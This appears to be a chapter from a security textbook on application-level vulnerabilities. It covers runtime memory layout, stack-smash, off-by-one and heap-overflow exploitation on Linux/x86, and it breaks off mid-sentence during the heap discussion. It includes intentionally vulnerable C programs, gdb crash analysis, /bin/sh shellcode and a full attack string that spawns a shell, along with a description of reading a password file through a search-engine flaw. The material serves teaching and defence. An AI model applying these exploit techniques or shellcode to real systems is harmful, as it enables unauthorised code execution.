
Chapter 14. Application-Level Risks
In this chapter, I focus on application-level vulnerabilities and mitigation strategies. The effectiveness of firewalls and network segmentation mechanisms is severely impacted if vulnerabilities exist within accessible network services. In recent years, major security flaws in Unix and Windows systems have been exposed, ressulting in large numbers of Internet-based hosts being compromised by hackers and worms alike.
The Fundamental Hacking Concept
Hacking is the art of manipulating a process in such a way that it performs an action that is useful to you.
A simple example can be found in a search engine; the program takes a query, cross-references it with a database, and provides a list of results. Processing occurs on the web server itself, and by understanding the way search engines are developed and their pitfalls (such as accepting both the query string and database filename values), a hacker can attempt to manipulate the search engine to process and return sensitive files.
Many years ago, the main U.S. Pentagon, Air Force, and Navy web
servers (http://www.defenselink.mil, http://www.af.mil, and http://www.navy.mil) were vulnerable to this very type of
search engine attack. They used a common search engine called multigate, which accepted two abusable
arguments: SurfQueryString and
f. The Unix password file could be
accessed by issuing a crafted URL, as shown in Figure 14-1.

High-profile military web sites are properly protected at the network level by firewalls and other security appliances. However, by the very nature of the massive amount of information stored, a search engine was implemented, which in turn introduced vulnerabilities at the application level.
Nowadays, most vulnerabilities are more complex than simple logic flaws. Stack, heap, and static overflows, along with format string bugs, allow remote attackers to manipulate nested functions and often execute arbitrary code on accessible hosts.
Why Software Is Vulnerable
In a nutshell, software is vulnerable due to complexity and inevitable human error. Many vendors (e.g., Microsoft, Sun, Oracle, and others) who developed and built their software in the 1990s didn’t write code that was secure from heap overflows or format string bugs because these issues were not widely known at the time.
Software vendors are now in a situation where, even though it would be the just thing to do, it is simply too expensive to secure their operating systems and server software packages from memory manipulation attacks. Code review and full black-box testing of complex operating system and server software would take years to undertake and would severely impact future development and marketing plans, along with revenue.
In order to develop adequately secure programs, the interaction of that program with the environment in which it is run should be controlled at all levels—no data passed to the program should be trusted or assumed to be correct. Input validation is a term used within application development to ensure that data passed to a function is properly sanitized before it is stored in memory. Proper validation of all external data passed to key network services would go a long way toward improving the security and resilience of IP networks and computer systems.
Network Service Vulnerabilities and Attacks
In this section, I concentrate on Internet-based network service vulnerabilities, particularly how software running at both the kernel and system daemon levels processes data. These vulnerabilities can be categorized into two high-level groups: memory manipulation weaknesses and simple logic flaws.
This section details memory manipulation attacks to help you understand the classification of bugs and the respective approaches you can take to mitigate risks. It also identifies simple logic flaws (also discussed in Chapter 7), which are a much simpler threat to deal with.
Memory Manipulation Attacks
Memory manipulation attacks involve sending malformed data to the target network service in such a way that the logical program flow is affected (the idea is to execute arbitrary code on the host, although crashes sometimes occur, resulting in denial of service).
Here are the three high-level categories of remotely exploitable memory manipulation attacks:
Classic buffer overflows (stack, heap, and static overflows)
Integer overflows (technically an overflow delivery mechanism)
Format string bugs
I discuss these three attack groups and describe individual attacks within each group (such as stack saved instruction and frame pointer overwrites). There are a small number of exotic bug types (e.g., index array manipulation and static overflows) that unfortunately lie outside the scope of this book, but which are covered in niche application security publications and online presentations.
By understanding how exploits work, you can effectively implement changes to your critical systems to protect against future vulnerabilities. To appreciate these low-level issues, you must first have an understanding of runtime memory organization and logical program flow.
Runtime Memory Organization
Memory manipulation attacks involve overwriting values within memory (such as instruction pointers) to change the logical program flow and execute arbitrary code. Figure 14-2 shows memory layout when a program is run, along with descriptions of the four key areas: text, data and BSS, the stack, and the heap.

The text segment
This segment contains all the compiled executable code for the program. Write permission to this segment is disabled for two reasons:
Code doesn’t contain any sort of variables, so the code has no practical reason to write over itself.
Read-only code segments can be shared between different copies of the program executing simultaneously.
In the older days of computing, code would often modify itself to increase runtime speed. Today’s modern processors are optimized for read-only code, so any modification to code only slows the processor. You can safely assume that if a program attempts to modify its own code, the attempt was unintentional.
The data and BSS segments
The data and Block Started by Symbol (BSS) segments contain all the global variables for the program. These memory segments have read and write access enabled, and, in Intel architectures, data in these segments can be executed.
The stack
The stack is a region of memory used to dynamically store and manipulate most program function variables. These local variables have known sizes (such as a password buffer with a size of 128 characters), so the space is assigned and the data is manipulated in a relatively simply way. By default in most environments, data and variables on the stack can be read from, written to, and executed.
When a program enters a function, space on the stack is provided for variables and data; i.e., a stack frame is created. Each function’s stack frame contains the following:
The function’s arguments
Stack variables (the saved instruction and frame pointers)
Space for manipulation of local variables
As the size of the stack is adjusted to create this space, the processor stack pointer is incremented to point to the new end of the stack. The frame pointer points at the start of the current function stack frame. Two saved pointers are placed in the current stack frame: the saved instruction pointer and the saved frame pointer.
The saved instruction pointer is read by the processor as part of the function epilogue (when the function has exited and the space on the stack is freed up), and points the processor to the next function to be executed.
The saved frame pointer is also processed as part of the function epilogue; it defines the beginning of the parent function’s stack frame, so that logical program flow can continue cleanly.
The heap
The heap is a very dynamic area of memory and is often the largest segment of memory assigned by a program. Programs use the heap to store data that must exist after a function returns (and its variables are wiped from the stack). The data and BSS segments could be used to store the information, but this isn’t efficient, nor is it the purpose of those segments.
The allocator and deallocator algorithms manage data on the
heap. In C, these functions are called malloc( ) and free( ). When data is to be placed in the
heap, malloc( ) is called to
allocate a chunk of memory, and when the chunk is to be unlinked,
free( ) releases the data.
Various operating systems manage heap memory in different ways, using different algorithms. Table 14-1 shows the heap implementations in use across a number of popular operating systems.
Algorithm | Operating system(s) |
GNU libc (Doug Lea) | Linux |
AT&T System V | Solaris, IRIX |
BSD (Poul-Henning Kamp) | BSDI, FreeBSD, OpenBSD |
BSD (Chris Kingsley) | 4.4BSD, Ultrix, some AIX |
Yorktown | AIX |
RtlHeap | Windows |
Most software uses standard operating system heap-management algorithms, although enterprise server packages, such as Oracle, use their own proprietary algorithms to provide better database performance.
Processor Registers and Memory
Memory contains the following: compiled machine code for the executable program (in the text segment), global variables (in the data and BSS segments), local variables and pointers (in the stack segment), and other data (in the heap segment).
The processor reads and interprets values in memory by using
registers. A register is an
internal processor value that increments and jumps to point to memory
addresses used during program execution. Register names are different
under various processor architectures. Throughout this chapter I use
the Intel IA32 processor architecture and register names (eip, ebp,
and esp in particular). Figure 14-3 shows a
high-level representation of a program executing in memory, including
these processor registers and the various memory segments.

The three important registers from a security perspective are
eip (the instruction pointer),
ebp (the stack frame pointer), and
esp (the stack pointer). The stack
pointer should always point to the last address on the stack as it
grows and shrinks in size, and the stack frame pointer defines the
start of the current function’s stack frame. The instruction pointer
is an important register that points to compiled executable code
(usually in the text segment) for execution by the processor.
In Figure 14-3, the executable program code is processed from the text segment, and local variables and temporary data stored by the function exist on the stack. The heap is used for more long-term storage of data because when a function has run, its local variables are no longer referenced. Next, I’ll discuss how you can influence logical program flow by corrupting memory in these segments.
Classic Buffer-Overflow Vulnerabilities
By providing malformed user input that isn’t correctly checked, you can often overwrite data outside the assigned buffer in which the data is supposed to exist. You typically do this by providing too much data to a process, which overwrites important values in memory and causes a program crash.
Depending on exactly which area of memory (stack, heap, or static segments) your input ends up in and overflows out of, you can use numerous techniques to influence the logical program flow, and often run arbitrary code.
What follows are details of the three classic classes of buffer overflows, along with details of individual overflow types. Some classes of vulnerability are easier to exploit remotely than others, which limits the options an attacker has in some cases.
Stack Overflows
Since 1988, stack overflows have led to the most serious compromises of security. Nowadays, many operating systems (including Microsoft Windows 2003 Server, OpenBSD, and various Linux distributions) have implemented nonexecutable stack protection mechanisms, and so the effectiveness of traditional stack overflow techniques is lessened.
By overflowing data on the stack, you can perform two different attacks to influence the logical program flow and execute arbitrary code:
A stack smash, overwriting the saved instruction pointer
A stack off-by-one, overwriting the saved frame pointer
These two techniques can change logical program flow, depending on the program at hand. If the program doesn’t check the length of the data provided, and simply places it into a fixed sized buffer, you can perform a stack smash. A stack off-by-one bug occurs when a programmer makes a small calculation mistake relating to lengths of strings within a program.
Stack smash (saved instruction pointer overwrite)
As stated earlier, the stack is a region of memory used for temporary storage. In C, function arguments and local variables are stored on the stack. Figure 14-4 shows the layout of the stack when a function within a program is entered.

The function allocates space at the bottom of the stack frame for local variables. Above this area in memory are the stack frame variables (the saved instruction and frame pointers), which are necessary to direct the processor to the address of the instructions to execute after this function returns.
Example 14-1 shows a simple C program that takes a user-supplied argument from the command line and prints it out.
int main(int argc, char *argv[])
{
char smallbuf[32];
strcpy(smallbuf, argv[1]);
printf("%s
", smallbuf);
return 0;
}This main( ) function
allocates a 32-byte buffer (smallbuf) to store user input from the
command-line argument (argv[1]).
Here is a brief example of the program being compiled and
run:
$cc -o printme printme.c$./printme testtest
Figure 14-5
shows what the main( ) function
stack frame looks like when the strcpy(
) function has copied the user-supplied argument into the
buffer smallbuf.

The test string is placed into smallbuf, along with a �. The NULL character (�) is an important character in C because
it acts as a string terminator. The stack frame variables (saved
frame and instruction pointers) have not been altered, and so
program execution continues, exiting cleanly.
Causing a program crash.
If you provide too much data to the printme program, it will crash, as shown here:
$ ./printme ABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCD
ABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCD
Segmentation fault (core dumped)Figure 14-6
shows the main( ) stack frame
after the strcpy( ) function
has copied the 48 bytes of user-supplied data into the 32-byte
smallbuf.

The segmentation fault occurs as the main( ) function returns. As part of the
function epilogue, the processor pops the value 0x44434241 (“DCBA” in hexadecimal) from
the stack, and tries to fetch, decode, and execute instructions at
that address. 0x44434241
doesn’t contain valid instructions, so a segmentation fault occurs.
Compromising the logical program flow.
You can abuse this behavior to overwrite the instruction pointer and force the processor to execute your own instructions (also known as shellcode). There are two challenges posed at this point:
Getting the shellcode into the buffer
Executing the shellcode, by determining the memory address for the start of the buffer
The first challenge is easy to overcome in this case; all
you need to do is produce the sequence of instructions (shellcode)
you wish to execute and pass them to the program as part of the
user input. This causes the instruction sequence to be copied into
the buffer (smallbuf). The
shellcode can’t contain NULL (�) characters because these will
terminate the string abruptly.
The second challenge requires a little more thought, but it is straightforward if you have local access to the system. You must know, or guess, the location of the buffer in memory, so that you can overwrite the instruction pointer with the address and redirect execution to it.
Analyzing the program crash.
By having local access to the program and operating system, along with debugging tools (such as gdb in Unix environments), you can analyze the program crash and identify the start address of the buffer and other addresses (such as the stack frame variables).
Example 14-2
shows the printme program
running interactively using gdb. I provide the same long string,
and the program causes a segmentation fault. Using the info registers command, I can see the
addresses of the processor registers at the time of the
crash.
$gdb printmeGNU gdb 4.16.1 Copyright 1996 Free Software Foundation, Inc. (gdb)run ABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDStarting program: printme ABCDABCDABCDABCDABCDABCDABCDABCDABCDABCD ABCDABCD Program received signal SIGSEGV, Segmentation fault. 0x44434241 in ?? ( ) (gdb)info registerseax 0x0 0 ecx 0x4013bf40 1075035968 edx 0x31 49 ebx 0x4013ec90 1075047568 esp 0xbffff440 0xbffff440 ebp 0x44434241 0x44434241 esi 0x40012f2c 1073819436 edi 0xbffff494 −1073744748 eip 0x44434241 0x44434241 eflags 0x10246 66118 cs 0x17 23 ss 0x1f 31 ds 0x1f 31 es 0x1f 31 fs 0x1f 31 gs 0x1f 31
Both the saved stack frame pointer and instruction pointer
have been overwritten with the value 0x44434241. When the main( ) function returns and the program
exits, the function epilogue executes, which takes the following
actions using a last-in,
first-out (LIFO) order:
Set the stack pointer (
esp) to the same value as the frame pointer (ebp)Pop the frame pointer (
ebp) from the stack, moving the stack pointer (esp) four bytes upward so that it points at the saved instruction pointerReturn, popping the saved instruction pointer (
eip) from the stack and moving the stack pointer (esp) four bytes upward again
Example 14-2
reveals that the stack pointer (esp) is 0xbffff440 at crash time. If you
subtract 40 from this value (the size of the buffer, plus the
saved ebp and eip values), you find the start of
smallbuf.
The reason you subtract 40 from esp to get the smallbuf location is because the
program crash occurs during the main(
) function epilogue, so esp has been set to the very top of the
stack frame (after being set to equal ebp, and both ebp and eip popped from the stack).
Example 14-3
shows how to use gdb to
analyze the data on the stack at 0xbffff418 (esp-40) and neighboring addresses
(esp-36 and esp-44). If you
don’t have access to the source code of the application (to know
that the buffer is 32 bytes), use the technique in Example 14-3 to step through
the adjacent memory locations looking for your data.
(gdb)x/4bc 0xbfffff4180xbfffff418: 65 'A' 66 'B' 67 'C' 68 'D' (gdb)x/4bc 0xbfffff41c0xbfffff41c: −28 'ä' −37 'û' −65 '¿' −33 'ß' (gdb)x/4bc 0xbfffff4140xbfffff414: 65 'A' 66 'B' 67 'C' 68 'D'
Now that you know the exact location of the start of
smallbuf on the stack, you
can execute arbitrary code within the vulnerable program. You can
fill the buffer with shellcode and overwrite the saved instruction
pointer, so that the shellcode is executed when the main( ) function returns.
Creating and injecting shellcode.
Here’s a simple piece of 24-byte Linux shellcode that spawns a local /bin/sh command shell:
"x31xc0x50x68x6ex2fx73x68" "x68x2fx2fx62x69x89xe3x99" "x52x53x89xe1xb0x0bxcdx80"
The destination buffer (smallbuf) is 32 bytes in size, so you
use x90 no-operation (NOP)
instructions to pad out the rest of the buffer. Figure 14-7 shows the layout of the
main( ) function stack frame
that you want to achieve.

Technically, you can set the saved instruction pointer (also
known as return address) to be anything between 0xbffff418 and 0xbffff41f because you can hit any of
the NOP instructions. This technique is known as a NOP sled and is often used when the
exact location of shellcode isn’t known.
The 40 bytes of data you are going to provide to the program are as follows:
"x90x90x90x90x90x90x90x90" "x31xc0x50x68x6ex2fx73x68" "x68x2fx2fx62x69x89xe3x99" "x52x53x89xe1xb0x0bxcdx80" "xefxbexadxdex18xf4xffxbf"
Because many of the characters are binary, and not printable, you must use Perl (or a similar program) to send the attack string to the printme program, as demonstrated in Example 14-4.
$ ./printme 'perl -e 'print "x90x90x90x90x90x90x90x90x31 xc0x50
x68x6ex2fx73x68x68x2fx2fx62x69x89xe3x99x52 x53x89xe1xb0x0b
xcdx80xefxbexadxdex18xf4xffxbf";''
1ÀPhn/shh//biãRSá°
Í
$After the program attempts to print the shellcode and the
overflow occurs, the /bin/sh
command shell is executed (changing the prompt to $). If this program is running as a
privileged user (such as root
in Unix environments), the command shell inherits the permissions
of the parent process that is being overflowed.
Stack off-by-one (saved frame pointer overwrite)
Example 14-5 shows the same printme program, along with bounds checking of the user-supplied string, and a nested function to perform the copying of the string into the buffer. If the string is longer than 32 characters, it isn’t processed.
int main(int argc, char *argv[])
{
if(strlen(argv[1]) > 32)
{
printf("Input string too long!
");
exit (1);
}
vulfunc(argv[1]);
return 0;
}
int vulfunc(char *arg)
{
char smallbuf[32];
strcpy(smallbuf, arg);
printf("%s
", smallbuf);
return 0;
}Example 14-6 shows that, after compiling and running the program, it no longer crashes when receiving long input (over 32 characters) but does crash when exactly 32 characters are processed.
$cc -o printme printme.c$./printme testtest $./printme ABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDInput string too long! $./printme ABCDABCDABCDABCDABCDABCDABCDABCABCDABCDABCDABCDABCDABCDABCDABC $./printme ABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCD Segmentation fault (core dumped)
Analyzing the program crash
Figure 14-8
shows the vulfunc() stack frame when 31 characters are
copied into the buffer, and Figure 14-9 shows the
variables when exactly 32 characters are entered.


The filter that has been placed on the user-supplied input
doesn’t take into account the NULL byte (�) that terminates the string in C. When
exactly 32 characters are provided, 33 bytes of data are placed in
the buffer (including the NULL terminator), and the least
significant byte of the saved frame pointer is overwritten, changing
it from 0xbffff81c to 0xbffff800.
When the vulfunc( )
function returns, the function epilogue reads the stack frame
variables to return to main( ).
First, the saved frame pointer value is popped by the processor,
which should be 0xbffff81c but is
now 0xbffff800, as shown in Figure 14-10.

The stack frame pointer (ebp) for main(
) has been slid down to a lower address. Next, the
main( ) function returns and runs
through the function epilogue, popping the new saved instruction
pointer (ebp+4, with a value of
0x44434241) and causing a
segmentation fault.
Exploiting an off-by-one bug to modify the instruction pointer
In essence, the way in which to exploit this off-by-one bug is
to achieve a main( ) stack frame
layout as shown in Figure 14-11.

This is achieved by encoding the 32 character user-supplied
string to contain the correct binary characters. In this case, there
are 20 bytes of space left for shellcode, which isn’t large enough
to do anything useful (not even spawn /bin/sh), so here I’ve filled the buffer
with NOPs, along with some assembler for exit(0). A technique used when there isn’t
enough room for shellcode in the buffer is to set the shell code up
as an environment variable, whose address can be calculated
relatively easily.
This attack requires two returns to be effective. First, the nested function’s saved frame pointer value is modified by the off-by-one; then, when the main function returns, the instruction pointer is set to the arbitrary address of the shellcode on the stack.
Tip
If you are researching off-by-one bugs and wish to create working and reliable examples, I recommend that you use a buffer of at least 128 bytes, so there is ample room to manipulate the new stack frame and test complex shellcode. A second point to note is that the gcc compiler (version 3 and later) puts 8 bytes of padding between the saved frame pointer and first local variable, thus negating the risk posed by off-by-one bugs because the padding, and not the saved frame pointer, is overwritten).
Exploiting an off-by-one bug to modify data in the parent function’s stack frame
You can also exploit an off-by-one bug to modify local variables and pointers in the parent function’s stack frame. This technique doesn’t require two returns and can be highly effective. Many off-by-one bugs in the wild are exploited by modifying local variables and pointers in this way. Unfortunately, this type of exploitation lies outside the scope of this book, although speakers (including scut from TESO and Halvar Flake) have spoken publicly about these issues at security conferences.
Off-by-one effectiveness against different processor architectures
Throughout this chapter, the examples I present are of a Linux
platform running on an Intel x86 PC. Intel x86 (little-endian byte ordering) processors
represent multibyte integers in reverse to Sun SPARC (big-endian byte ordering) processors. For
example, if you use an off-by-one to overwrite 1 byte of the saved
frame pointer on a SPARC platform with a NULL (�) character, it changes from 0xbffff81c to 0x00fff81c, which is of little use because
the stack frame is shifted down to a much lower address that you
don’t control.
This means that only little-endian processors, such as Intel x86 and DEC Alpha, are susceptible to exploitable off-by-one attacks. In contrast, the following big-endian processors can’t be abused to overwrite the least significant byte of the saved stack frame pointer:
Sun SPARC
SGI R4000 and later
IBM RS/6000
Motorola PowerPC
Heap Overflows
Not all buffers are allocated on the stack. Often, an application doesn’t know how big to make certain buffers until it is running. Applications use the heap to dynamically allocate buffers of varying sizes. These buffers are susceptible to overflows if user-supplied data isn’t checked, leading to a compromise if an attacker overwrites other values on the heap.
Where the details of stack overflow exploitation rely on the specifics of hardware architecture, heap overflows are reliant on the way certain operating systems and libraries manage heap memory. Here I restrict the discussion of heap overflows to a specific environment: a Linux system running on an Intel x86 platform, using the default GNU libc heap implementation (based on Doug Lea’s dlmalloc). While this situation is specific, the techniques I discuss apply to other systems, including Solaris and Windows.
Heap overflows can result in compromises of both sensitive data (overwriting filenames and other variables on the heap) and logical program flow (through heap control structure and function pointer modification). I discuss the threat of compromising logical program flow here, along with a conceptual explanation and diagrams.
Overflowing the Heap to Compromise Program Flow
The heap implementation divides the heap into manageable chunks and tracks which heaps are free and which are in use. Each chunk contains a header structure and free space (the buffer in which data is placed).
The header structure contains information about the size of the chunk and the size of the preceding chunk (if the preceding chunk is allocated). Figure 14-12 shows the layout of two adjacent allocated chunks.

In Figure 14-12, mem is the pointer returned by the malloc( ) call to allocate the first chunk.
The size and prev_size 4-byte values are used by the heap
implementation to keep track of the heap and its layout. Please note
that here I have drawn these heap diagrams upside down (when compared
with the previous stack diagrams), therefore 0xffffffff is downward in these
figures.
The size element does more
than just hold the size of the current chunk; it also specifies
whether the previous chunk is free or not. If a chunk is allocated,
the least significant bit is set for the size element of the next chunk; otherwise
this bit is cleared. This bit is known as the PREV_INUSE flag; it specifies whether the
previous chunk is in use.
When a program no longer needs a buffer allocated via malloc( ), it passes the address of the
buffer to the free( ) function. The
chunk is deallocated, making it available for subsequent calls to
malloc( ). Once a chunk is freed,
the following takes place:
The
PREV_INUSEbit is cleared from thesizeelement of the following chunk, indicating that the current chunk is free for allocation.The addresses of the previous and next free chunks are placed in the chunk’s data section, using
bk(backward) andfd(forward) pointers.
Figure 14-13
shows a chunk on the heap that has been freed, including the two new
values that point to the next and previous free chunks in a doubly
linked list (bk and fd), which are used by the heap
implementation to track the heap and its layout.

When a chunk is deallocated, a number of checks take place. One
check looks at the state of adjacent chunks. If adjacent chunks are
free, they are all merged into a new, larger chunk. This ensures that
the amount of usable memory is as large as possible. If no merging can
be done, the next chunk’s PREV_INUSE bit is cleared, and accounting
information is written into the current unused chunk.
Details of free chunks are stored in a doubly linked list. In
the list, there is a forward pointer to the next free chunk (fd) and a backward pointer to the previous
free chunk (bk). These pointers are
placed in the unused chunk itself. The minimum size of a chunk is
always 16 bytes, so there is enough space for the two pointers and two
size integers.
The way this heap implementation consolidates two chunks is by
adding the sizes of the two chunks together and then removing the
second chunk from the doubly linked list of free chunks using the
unlink( ) macro, which is defined
like this:
#define unlink(P, BK, FD) {
FD = P->fd;
BK = P->bk;
FD->bk = BK;
BK->fd = FD;
}This means that in certain circumstances, the memory that
fd+12 points to is overwritten with
bk, and the memory that bk+8 points to is overwritten with the value
of fd (where fd and bk
are pointers in the chunk). These circumstances include:
A chunk is freed.
The next chunk appears to be free (the
PREV_INUSEflag is unset on the next chunk after).
If you can overflow a buffer on the heap, you may be able to
overwrite the chunk header of the next chunk on the heap, which allows
you to force these conditions to be true. This, in turn, allows you to
write four arbitrary bytes anywhere in memory (because you control the
fd and bk pointers). Example 14-7 shows a simple
vulnerable program.
int main(void)
{
char *buff1, *buff2;
buff1 = malloc(40);
buff2 = malloc(40);
gets(buff1);
free(buff1);
exit(0);
}In this example, two 40-byte buffers (buff1 and buff2) are assigned on the heap. buff1 is used to store user-supplied input
from gets( ) and buff1 is deallocated with free( ) before the program exits. There is
no checking imposed on the data fed into buff1 by gets(
), so a heap overflow can occur. Figure 14-14 shows the heap
when buff1 and buff2 are allocated.

The PREV_INUSE bit exists as
the least significant byte of the size element. Because size is always a multiple of 8, the 3 least
significant bytes are always 000 and can be used for other purposes.
The number 48 converted to hexadecimal is 0x00000030, but with the PREV_INUSE bit set, it becomes 0x00000031 (effectively making the size
value 49 bytes).
To pass the buff2 chunk to
unlink( ) with fake fd and bk
values, you need to overwrite the size element in the buff2 chunk header so the least significant
bit (PREV_INUSE) is unset. In all
of this, you have a few constraints to adhere to:
prev_sizeandsizeare added to pointers insidefree( ), so they must have small absolute values (i.e., be small positive or small negative values).fd(next free chunk value) +size+4must point to a value that has its least significant bit cleared (to fool the heap implementation into thinking that the chunk after next is also free).There must be no NULL (
�) bytes in the overflow string, orgets( )will stop copying data.
Since you aren’t allowed any NULL bytes, use small negative
values for prev_size and size. A sound choice is −4, as this is represented in hexadecimal as
